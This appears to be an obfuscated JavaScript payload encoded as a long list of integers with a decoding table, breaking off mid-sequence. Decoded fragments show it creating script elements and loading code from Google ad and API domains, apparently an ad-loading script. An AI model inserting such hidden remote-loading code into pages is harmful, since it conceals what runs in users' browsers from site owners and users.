1,7,83,73,81,81,42,48,19,11,47,33,6,76,48,83,31,66,86,48,84,31,42,48,47,26,24,73,2,84,31,8,2,1,31,76,2,48,84,48,71,71,51,86,45,17,1,83,31,51,34,34,31,70,79,1,86,6,84,48,71,71,42,31,34,48,7,48,86,20,1,65,70,79,1,47,71,71,42,38,34,34,31,44,44,12,34,34,31,47,33,6,76,48,83,31,66,86,48,84,1,42,48,47,26,2,1,31,76,2,48,51,86,45,17,1,83,31,51,34,34,31,70,79,1,86,6,84,48,71,71,66,9,13,66,48,66,31,1,42,48,7,81,1,48,18,31,40,47,33,6,76,48,83,31,66,86,48,84,86,42,48,47,26,6,86,2,42,24,73,2,84,31,34,58,30,19,86,34,11,19,2,34,48,7,81,1,48,18,31,40,8,2,78,86,8,77,77,86,47,1,42,48,58,86,30,47,67,31,34,31,7,83,86,48,83,73,31,42,48,58,86,30,47,55,31,58,31,7,81,1,48,18,31,40,30,34,48,58,86,30,8,2,1,31,76,2,48,84,31,33,6,76,48,83,31,66,86,48,84,2,42,48,47,26,24,73,2,84,31,19,1,19,86,34,58,30,8,48,55,6,86,2,42,31,34,11,8,31,64,48,7,81,1,48,18,31,40,8,31,77,77,47,26,6,86,2,42,1,34,11,8,1,64,86,7,81,1,48,18,31,40,8,1,77,77,47,66,6,42,86,58,1,30,34,34,48,58,31,30,47,83,86,48,31,66,48,76,1,84,48,8,86,58,86,7,81,1,48,18,31,40,30,34,48,58,31,30,33,2,1,31,76,2,48,84,86,33,6,76,48,83,31,66,86,48,84,66,42,48,47,26,2,1,31,76,2,48,84,48,67,51,9,31,2,66,48,18,51,34,34,31,70,79,1,86,6,84,48,67,76,42,48,47,58,11,30,55,10,48,58,9,30,71,71,1,42,48,47,67,48,58,11,30,55,48,55,6,33,6,76,48,83,31,66,86,48,84,76,42,2,19,76,47,26,24,73,2,84,73,19,9,34,66,42,76,47,8,2,1,31,76,2,48,84,9,71,71,2,67,2,34,34,34,81,44,44,31,42,2,47,67,10,76,44,44,2,10,34,34,81,71,71,31,42,9,47,71,71,85,42,2,19,9,47,67,58,2,30,55,58,30,55,2,71,71,1,42,2,47,67,86,42,2,47,55,6,7,18,1,31,89,81,1,85,1,48,31,9,5,70,27,81,73,9,9,35,73,85,1,71,71,51,9,31,2,66,48,18,51,34,34,2,71,71,42,73,34,2,7,85,73,31,83,40,42,83,47,47,67,48,42,9,7,18,1,31,89,81,1,85,1,48,31,9,5,70,27,81,73,9,9,35,73,85,1,42,73,58,38,30,47,47,55,2,71,71,42,2,7,20,86,83,76,85,1,48,31,44,44,2,7,48,86,20,1,65,70,79,1,71,71,12,34,34,2,7,48,86,20,1,65,70,79,1,47,67,76,67,58,30,55,58,2,30,55,48,42,9,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,2,47,47,55,58,30,33,24,73,2,84,83,34,57,52,37,7,42,58,37,29,37,72,30,77,47,75,57,19,91,34,51,83,86,85,79,73,2,1,51,77,51,90,86,83,76,85,1,48,31,51,77,51,39,86,9,66,31,66,86,48,51,19,6,34,20,86,83,76,85,1,48,31,19,81,34,29,66,48,20,86,29,19,73,34,6,7,20,86,83,76,85,1,48,31,89,81,1,85,1,48,31,19,9,34,51,48,86,20,1,65,70,79,1,51,19,85,34,91,84,66,48,84,73,67,6,76,48,83,31,66,86,48,42,48,19,31,47,26,2,1,31,76,2,48,84,38,60,34,34,42,38,60,71,31,58,91,30,42,48,47,47,33,55,6,76,48,83,31,66,86,48,42,48,19,31,47,26,2,1,31,76,2,48,84,31,34,31,34,34,6,44,44,31,34,34,29,66,48,20,86,29,67,73,55,31,19,31,10,34,34,48,71,71,31,7,83,86,48,31,73,66,48,9,42,48,47,33,8,2,1,31,76,2,48,84,76,7,76,48,66,80,34,2,19,76,33,19,31,40,66,9,47,8,66,6,42,48,73,24,66,18,73,31,86,2,7,76,9,1,2,21,18,1,48,31,7,9,1,73,2,83,40,42,51,84,5,2,73,24,1,57,51,47,78,72,38,47,66,62,88,7,73,31,43,2,34,31,2,76,1,8,66,6,42,66,62,88,7,66,47,2,1,31,76,2,48,84,6,73,81,9,1,8,66,62,88,7,66,34,31,2,76,1,8,66,62,88,7,73,31,43,18,34,82,18,1,31,82,8,2,1,31,76,2,48,84,66,62,88,7,73,45,20,42,6,76,48,83,31,66,86,48,42,47,26,31,2,70,26,24,73,2,84,73,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,82,66,6,2,73,85,1,82,47,8,20,86,83,76,85,1,48,31,7,40,1,73,20,7,73,79,79,1,48,20,27,40,66,81,20,42,73,47,8,24,73,2,84,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,34,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,0,45,17,1,83,31,7,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,8,24,73,2,84,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,34,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,8,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,34,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,8,24,73,2,84,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,35,86,20,1,7,79,2,86,31,86,31,70,79,1,19,51,66,48,9,1,2,31,5,1,6,86,2,1,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,35,86,20,1,7,79,2,86,31,86,31,70,79,1,19,51,66,48,9,1,2,31,5,1,6,86,2,1,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,90,86,83,76,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,45,86,20,70,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,0,45,17,1,83,31,7,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,20,86,83,76,85,1,48,31,19,82,45,86,20,70,82,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,66,48,48,1,2,28,65,74,54,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,66,48,48,1,2,28,65,74,54,51,19,73,79,79,47,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,20,86,83,76,85,1,48,31,7,45,86,20,70,19,51,66,48,48,1,2,28,65,74,54,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,86,76,31,1,2,28,65,74,54,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,86,76,31,1,2,28,65,74,54,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,89,81,1,85,1,48,31,7,79,2,86,31,86,31,70,79,1,19,51,18,1,31,89,81,1,85,1,48,31,9,5,70,65,73,18,35,73,85,1,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,20,86,83,76,85,1,48,31,19,51,18,1,31,89,81,1,85,1,48,31,9,5,70,65,73,18,35,73,85,1,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,7,74,73,31,40,19,51,2,73,48,20,86,85,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,7,74,73,31,40,19,51,2,73,48,20,86,85,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,19,51,9,1,31,65,66,85,1,86,76,31,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,19,51,9,1,31,65,66,85,1,86,76,31,51,19,73,79,79,47,8,73,79,79,34,18,1,31,0,29,48,39,2,86,79,1,2,31,70,90,1,9,83,2,66,79,31,86,2,42,73,7,83,86,48,31,1,48,31,4,66,48,20,86,29,19,51,73,81,1,2,31,51,47,8,73,79,79,7,83,86,48,6,66,18,76,2,73,45,81,1,34,6,73,81,9,1,8,86,45,17,1,83,31,20,1,6,66,48,1,39,2,86,79,1,2,31,70,42,29,66,48,20,86,29,19,51,73,81,1,2,31,51,19,73,79,79,47,8,73,7,2,1,85,86,24,1,42,47,8,33,83,73,31,83,40,42,1,47,26,33,66,62,88,7,6,42,66,62,88,7,6,81,47,8,66,62,88,7,6,83,42,47,8,66,62,88,7,85,6,42,47,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,66,62,88,7,6,42,66,62,88,7,6,81,47,8,33,19,38,93,11,11,47,8,66,62,88,7,48,86,29,42,66,62,88,7,76,2,42,66,62,88,7,76,47,19,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,51,40,31,85,81,51,47,58,11,30,47,8,2,1,31,76,2,48,84,31,2,76,1,8,33,47,8,33,33,42,47,19,73,45,20,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,6,47,26,66,6,42,66,62,88,7,73,31,43,2,47,26,66,62,88,7,73,31,43,66,34,82,53,85,82,77,82,73,18,1,82,8,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,9,66,7,83,2,86,9,9,0,2,66,18,66,48,34,51,21,48,86,48,70,85,86,76,9,51,8,9,66,7,86,48,1,2,2,86,2,34,6,76,48,83,31,66,86,48,42,43,9,66,47,26,66,6,42,66,62,88,7,9,48,34,34,11,47,26,66,62,88,7,9,48,34,38,8,66,62,88,7,73,31,43,20,34,82,90,73,82,77,82,31,73,82,8,2,1,31,76,2,48,84,6,42,47,8,33,33,8,9,66,7,86,48,81,86,73,20,34,6,76,48,83,31,66,86,48,42,43,9,66,47,26,66,6,42,66,62,88,7,9,48,34,34,11,47,26,66,62,88,7,73,31,43,2,34,6,73,81,9,1,8,2,1,31,76,2,48,8,33,33,8,9,66,7,9,2,83,34,51,57,57,51,77,66,62,88,7,73,31,43,20,86,77,51,57,51,77,66,62,88,7,73,31,43,66,85,8,33,6,76,48,83,31,66,86,48,84,66,9,42,1,47,26,66,6,42,66,62,88,7,9,48,34,34,11,47,26,66,62,88,7,9,48,34,38,8,66,62,88,7,73,31,43,20,34,82,90,73,82,77,82,31,73,82,8,2,1,31,76,2,48,84,6,42,47,8,33,33,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,9,83,2,66,79,31,51,47,8,9,66,7,86,48,1,2,2,86,2,34,66,9,8,9,66,7,9,2,83,34,51,57,57,79,73,18,1,73,20,15,7,18,86,86,18,81,1,9,70,48,20,66,83,73,31,66,86,48,7,83,86,85,57,79,73,18,1,73,20,57,17,9,57,73,20,9,45,70,18,86,86,18,81,1,7,17,9,51,8,20,86,83,76,85,1,48,31,7,45,86,20,70,7,73,79,79,1,48,20,27,40,66,81,20,42,9,66,47,8,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,9,66,7,86,48,81,86,73,20,34,66,9,8,9,66,7,9,2,83,34,82,40,31,31,79,9,55,57,57,29,29,29,7,18,86,86,18,81,1,73,79,66,9,7,83,86,85,57,18,1,48,1,2,73,31,1,43,15,11,63,82,8,24,73,2,84,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,9,83,2,66,79,31,51,47,8,9,66,7,86,48,1,2,2,86,2,34,66,9,8,9,66,7,86,48,81,86,73,20,34,6,76,48,83,31,66,86,48,42,43,9,66,47,26,66,6,42,31,70,79,1,86,6,42,43,43,73,47,34,34,82,76,48,20,1,6,66,48,1,20,82,47,26,2,1,31,76,2,48,84,66,9,42,43,9,66,47,8,33,33,8,9,66,7,9,2,83,34,51,57,57,51,77,66,62,88,7,73,31,43,20,86,77,51,57,51,77,66,62,88,7,73,31,43,17,9,8,20,86,83,76,85,1,48,31,7,45,86,20,70,7,73,79,79,1,48,20,27,40,66,81,20,42,9,66,47,8,33,33,42,47,19,2,83,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,73,47,26,2,1,31,76,2,48,84,73,58,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,73,7,81,1,48,18,31,40,47,30,8,33,33,42,47,19,2,80,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,9,73,34,58,30,8,24,73,2,84,29,83,34,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,38,15,77,38,47,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,29,83,8,66,77,77,47,26,9,73,58,66,30,34,66,62,88,7,2,9,42,58,38,19,38,50,30,47,8,9,73,58,66,30,34,9,73,58,66,30,7,83,40,73,2,21,31,42,11,47,7,31,86,69,79,79,1,2,27,73,9,1,42,47,77,9,73,58,66,30,7,9,76,45,9,31,2,42,38,47,8,33,8,2,1,31,76,2,48,84,9,73,7,17,86,66,48,42,82,72,82,47,8,33,33,42,47,19,2,9,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,73,47,26,24,73,2,84,2,34,51,51,19,83,34,51,73,45,83,20,1,6,18,40,66,17,22,81,48,86,79,80,2,9,31,76,29,11,38,15,50,63,93,60,46,14,12,51,8,24,73,2,84,81,34,93,19,40,34,38,15,8,66,6,42,73,10,34,76,48,20,1,6,66,48,1,20,47,26,66,6,42,73,7,81,1,48,18,31,40,78,34,38,47,26,24,73,2,84,81,34,79,73,2,9,1,53,48,31,42,73,58,11,30,47,19,40,34,79,73,2,9,1,53,48,31,42,73,58,11,30,47,8,33,66,6,42,73,7,81,1,48,18,31,40,78,34,15,47,26,24,73,2,84,40,34,79,73,2,9,1,53,48,31,42,73,58,38,30,47,8,33,66,6,42,73,7,81,1,48,18,31,40,34,34,50,47,26,83,34,73,58,15,30,8,33,33,24,73,2,84,81,1,34,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,42,40,72,81,77,38,47,47,77,81,8,6,86,2,42,66,34,11,8,66,64,81,1,8,66,77,77,47,2,77,34,83,7,83,40,73,2,21,31,42,74,73,31,40,7,6,81,86,86,2,42,74,73,31,40,7,2,73,48,20,86,85,42,47,87,83,7,81,1,48,18,31,40,47,47,8,2,1,31,76,2,48,84,2,8,33,33,42,47,19,79,73,20,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,24,19,73,47,26,24,34,36,31,2,66,48,18,42,24,47,8,66,6,42,73,10,34,76,48,20,1,6,66,48,1,20,47,26,81,34,79,73,2,9,1,53,48,31,42,73,58,11,30,47,8,24,34,42,48,1,29,84,21,2,2,73,70,42,81,47,7,17,86,66,48,42,82,11,82,47,77,24,47,7,9,81,66,83,1,42,72,81,47,8,33,2,1,31,76,2,48,84,24,8,33,33,42,47,19,76,2,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,76,19,24,47,26,24,73,2,84,2,91,34,57,37,58,58,73,72,62,21,72,16,11,72,12,55,19,72,30,77,37,30,57,18,8,24,73,2,84,2,34,76,7,85,73,31,83,40,42,2,91,47,8,66,6,42,2,10,34,48,76,81,81,47,26,6,86,2,42,24,73,2,84,66,34,11,8,66,64,2,7,81,1,48,18,31,40,8,66,77,77,47,26,24,73,2,84,48,34,2,58,66,30,7,2,1,79,81,73,83,1,42,82,58,82,19,82,82,47,7,2,1,79,81,73,83,1,42,82,30,82,19,82,82,47,8,24,73,2,84,31,34,48,7,9,79,81,66,31,42,82,55,82,47,8,24,73,2,84,22,1,70,34,31,58,11,30,8,24,73,2,84,73,2,18,9,34,31,58,38,30,8,66,6,42,73,2,18,9,10,34,76,48,20,1,6,66,48,1,20,47,73,2,18,9,34,73,2,18,9,7,9,79,81,66,31,42,82,19,82,47,8,24,73,2,84,24,73,81,76,1,34,2,58,66,30,8,66,6,42,22,1,70,34,34,82,2,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,2,9,42,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,83,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,2,83,42,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,80,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,2,80,42,47,8,66,6,42,22,1,70,34,34,82,66,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,66,82,30,19,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,79,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,79,82,30,19,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,18,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,18,82,30,19,73,2,18,9,47,8,66,6,42,22,1,70,34,34,82,29,82,47,24,73,2,84,24,73,81,76,1,34,66,62,88,7,79,73,20,42,24,58,82,29,82,30,19,73,2,18,9,47,8,76,34,76,7,2,1,79,81,73,83,1,42,2,58,66,30,19,24,73,81,76,1,47,8,33,33,2,1,31,76,2,48,84,76,8,33,33,42,47,19,6,83,55,6,76,48,83,31,66,86,48,42,47,26,66,6,42,66,62,88,7,83,6,47,26,24,73,2,84,1,9,34,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,51,66,85,18,58,9,2,83,87,34,82,29,79,51,77,51,1,48,18,66,48,1,51,77,51,7,48,1,31,51,77,51,20,48,73,51,77,51,72,51,77,51,83,20,48,51,77,51,7,83,86,85,82,30,51,47,8,6,86,2,42,24,73,2,84,91,34,11,8,91,64,1,9,7,81,1,48,18,31,40,8,91,77,77,47,26,1,9,58,91,30,7,86,76,31,1,2,28,65,74,54,34,1,9,58,91,30,7,86,76,31,1,2,28,65,74,54,7,2,1,79,81,73,83,1,42,57,58,73,72,62,11,72,12,30,77,37,7,29,79,1,48,18,66,48,1,37,7,48,1,31,42,67,55,47,20,48,73,72,42,67,55,47,83,20,48,37,7,83,86,85,57,18,66,19,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,40,86,9,31,48,73,85,1,47,7,2,1,79,81,73,83,1,42,82,20,66,9,79,81,73,70,55,84,48,86,48,1,84,10,66,85,79,86,2,31,73,48,31,8,82,19,82,82,47,8,33,33,33,19,85,6,55,6,76,48,83,31,66,86,48,42,47,26,33,19,6,55,6,76,48,83,31,66,86,48,42,6,81,47,26,6,86,2,42,24,73,2,84,70,34,11,8,70,64,6,81,7,81,1,48,18,31,40,8,70,77,77,47,26,24,73,2,84,22,34,6,81,58,70,30,8,24,73,2,84,1,9,34,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,22,58,82,79,73,31,31,1,2,48,82,30,47,8,6,86,2,42,24,73,2,84,91,34,11,8,91,64,1,9,7,81,1,48,18,31,40,8,91,77,77,47,26,66,6,42,22,58,82,73,83,31,66,86,48,82,30,34,34,82,66,48,17,1,83,31,82,47,26,66,6,42,22,58,82,79,86,9,66,31,66,86,48,82,30,34,34,82,45,1,6,86,2,1,82,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,22,58,82,48,1,29,28,31,85,81,82,30,8,1,9,58,91,30,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,1,9,58,91,30,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,1,81,9,1,84,66,6,42,22,58,82,79,86,9,66,31,66,86,48,82,30,34,34,82,73,6,31,1,2,82,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,22,58,82,48,1,29,28,31,85,81,82,30,8,1,9,58,91,30,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,1,9,58,91,30,7,48,1,91,31,36,66,45,81,66,48,18,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,33,33,33,66,62,88,7,73,31,43,6,34,82,20,2,73,29,82,8,33,19,81,73,31,1,2,55,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,1,24,1,48,31,54,66,9,31,1,48,1,2,36,76,79,79,86,2,31,1,20,34,29,66,48,20,86,29,7,73,20,20,89,24,1,48,31,54,66,9,31,1,48,1,2,8,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,86,47,26,24,73,2,84,86,45,17,34,66,62,88,7,80,42,86,7,79,73,2,1,48,31,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,58,11,30,8,66,6,42,86,45,17,34,34,76,48,20,1,6,66,48,1,20,47,26,2,1,31,76,2,48,84,6,73,81,9,1,8,33,66,62,88,7,9,83,73,48,42,86,47,8,66,6,42,1,24,1,48,31,54,66,9,31,1,48,1,2,36,76,79,79,86,2,31,1,20,47,26,86,45,17,7,73,20,20,89,24,1,48,31,54,66,9,31,1,48,1,2,42,82,90,0,74,35,86,20,1,53,48,9,1,2,31,1,20,82,19,66,62,88,7,9,83,73,48,19,6,73,81,9,1,47,8,33,1,81,9,1,26,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,66,62,88,7,81,73,31,1,2,42,86,47,8,33,19,93,11,11,47,8,33,33,33,42,47,19,9,83,73,48,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,86,47,26,24,73,2,84,73,34,66,62,88,7,80,42,86,7,83,40,66,81,20,19,66,62,88,7,80,42,86,7,79,73,2,1,48,31,47,58,11,30,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,8,6,86,2,42,24,73,2,84,79,34,11,8,79,64,73,7,81,1,48,18,31,40,8,79,77,77,47,26,66,6,42,66,62,88,7,83,81,58,79,30,34,34,76,48,20,1,6,66,48,1,20,47,26,66,62,88,7,83,81,58,79,30,34,73,58,79,30,8,66,62,88,7,48,86,29,42,66,62,88,7,76,2,42,66,62,88,7,76,47,19,73,58,79,30,47,8,33,33,33,33,42,47,19,48,86,29,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,76,2,81,19,79,73,2,1,48,31,47,26,66,6,42,66,62,88,7,76,83,10,34,6,73,81,9,1,47,26,66,62,88,7,83,86,81,81,1,83,31,66,86,48,42,66,62,88,7,76,83,19,79,73,2,1,48,31,47,8,66,62,88,7,76,83,34,6,73,81,9,1,8,2,1,31,76,2,48,8,33,24,73,2,84,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,66,7,83,2,86,9,9,0,2,66,18,66,48,34,51,21,48,86,48,70,85,86,76,9,51,8,66,7,86,48,81,86,73,20,34,6,76,48,83,31,66,86,48,42,47,26,66,62,88,7,83,77,77,8,24,73,2,84,83,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,83,73,48,24,73,9,51,47,8,24,73,2,84,31,34,83,7,18,1,31,27,86,48,31,1,91,31,42,51,15,20,51,47,8,24,73,2,84,29,34,66,7,29,66,20,31,40,8,24,73,2,84,40,34,66,7,40,1,66,18,40,31,8,24,73,2,84,85,34,82,6,2,86,85,27,40,73,2,27,86,20,1,82,8,83,7,9,31,70,81,1,7,29,66,20,31,40,34,83,7,29,66,20,31,40,34,29,8,83,7,9,31,70,81,1,7,40,1,66,18,40,31,34,83,7,40,1,66,18,40,31,34,40,8,31,7,18,81,86,45,73,81,21,81,79,40,73,34,38,7,11,8,31,7,18,81,86,45,73,81,27,86,85,79,86,9,66,31,1,0,79,1,2,73,31,66,86,48,34,82,83,86,79,70,82,8,31,58,66,62,88,7,73,31,43,6,77,66,62,88,7,73,31,43,66,30,42,66,19,11,19,11,47,8,24,73,2,84,45,34,66,62,88,7,79,15,63,42,31,58,66,62,88,7,85,42,47,30,42,11,19,11,19,29,19,40,47,7,20,73,31,73,47,8,24,73,2,84,9,34,51,51,8,24,73,2,84,24,34,58,51,84,51,19,51,10,51,19,51,37,51,51,19,51,59,51,19,51,75,51,19,51,3,51,19,51,71,51,19,51,82,51,19,51,42,51,19,51,47,51,19,51,87,51,19,51,77,51,19,51,19,51,19,51,72,51,19,51,7,51,19,51,57,51,19,51,11,51,19,51,38,51,19,51,15,51,19,51,50,51,19,51,63,51,19,51,93,51,19,51,60,51,19,51,46,51,19,51,14,51,19,51,12,51,19,51,55,51,19,51,8,51,19,51,64,51,19,51,34,51,19,51,78,51,19,51,67,51,19,51,49,51,19,51,21,51,19,51,5,51,19,51,27,51,19,51,90,51,19,51,89,51,19,51,13,51,19,51,61,51,19,51,28,51,19,51,53,51,19,51,88,51,19,51,25,51,19,51,54,51,19,51,74,51,19,51,35,51,19,51,0,51,19,51,39,51,19,51,23,51,19,51,41,51,19,51,36,51,19,51,65,51,19,51,69,51,19,51,32,51,19,51,4,51,19,51,68,51,19,51,92,51,19,51,16,51,19,51,58,51,19,51,37,37,51,19,51,30,51,19,51,52,51,19,51,43,51,19,51,56,51,19,51,73,51,19,51,45,51,19,51,83,51,19,51,20,51,19,51,1,51,19,51,6,51,19,51,18,51,19,51,40,51,19,51,66,51,19,51,17,51,19,51,22,51,19,51,81,51,19,51,85,51,19,51,48,51,19,51,86,51,19,51,79,51,19,51,80,51,19,51,2,51,19,51,9,51,19,51,31,51,19,51,76,51,19,51,24,51,19,51,29,51,19,51,91,51,19,51,70,51,19,51,62,51,19,51,26,51,19,51,44,51,19,51,33,51,30,8,6,86,2,42,24,73,2,84,91,34,11,8,91,64,45,7,81,1,48,18,31,40,8,91,77,77,47,66,6,42,45,58,91,30,47,9,77,34,24,58,42,45,58,91,30,72,50,15,47,30,8,24,73,2,84,31,34,66,62,88,7,2,9,42,47,8,9,34,9,7,2,1,79,81,73,83,1,42,82,51,76,48,66,31,43,81,66,9,31,51,82,19,82,51,76,48,66,31,43,81,66,9,31,43,82,77,31,77,82,51,82,47,8,9,34,9,7,2,1,79,81,73,83,1,42,82,51,86,45,9,1,2,24,1,51,82,19,82,51,86,45,9,1,2,24,1,43,82,77,31,77,82,51,82,47,8,24,73,2,84,76,83,81,34,88,36,0,35,7,79,73,2,9,1,42,9,47,8,66,6,42,76,83,81,34,34,34,31,2,76,1,47,26,76,83,81,34,1,24,73,81,42,51,42,51,77,9,77,51,47,51,47,8,33,76,83,81,7,76,48,66,31,43,81,66,9,31,34,76,83,81,58,82,76,48,66,31,43,81,66,9,31,43,82,77,31,30,8,76,83,81,7,86,45,9,1,2,24,1,34,76,83,81,58,82,86,45,9,1,2,24,1,43,82,77,31,30,8,66,62,88,7,9,24,42,76,83,81,47,8,66,6,42,66,62,88,7,83,34,34,38,71,71,76,83,81,7,86,45,9,1,2,24,1,7,1,48,73,45,81,1,20,34,34,38,47,26,66,62,88,7,76,83,34,76,83,81,8,66,62,88,7,81,73,31,1,2,42,76,83,81,7,86,45,9,1,2,24,